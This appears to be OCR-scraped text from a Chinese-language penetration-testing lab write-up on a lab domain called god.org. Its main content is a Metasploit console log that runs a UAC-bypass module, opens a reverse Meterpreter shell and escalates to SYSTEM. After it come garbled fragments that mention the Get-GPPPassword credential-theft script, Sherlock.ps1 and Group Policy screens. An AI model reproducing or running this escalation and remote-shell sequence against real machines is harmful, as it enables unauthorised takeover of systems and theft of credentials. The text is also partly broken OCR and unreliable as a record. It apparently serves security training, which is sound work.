 msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 172.16.55.1:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 172.16.55.141
[*] Meterpreter session 2 opened (172.16.55.1:4444 -> 172.16.55.141:51905) at 2021-03-14 17:22:44 +0800
meterpreter > getuid
Server username: GOD\liukaifeng01
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
: NotSpecified: (:) [Write-Error], WriteErrorExcep
tion
+ FullyQualifie
n,Get-GPPPasswor
Sherlock.ps1
test.exe
Windows+O...
Windows IP 配置
隧道适配器 isatap.{
媒体状态 . . . .
连接特定的 DNS
组策略管理
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
组策略管理
林: god.org
域
god.org
Default Domain Policy
dev
Domain Controllers
组策略对象
Default Domain Controllers Pol
Default Domain Policy
WMI 筛选器
Starter GPO
站点
组策略建模
组策略结果
“god.org”中的
内容 委派
名称
Default Domain Cont
Default Domain Poli
2 个组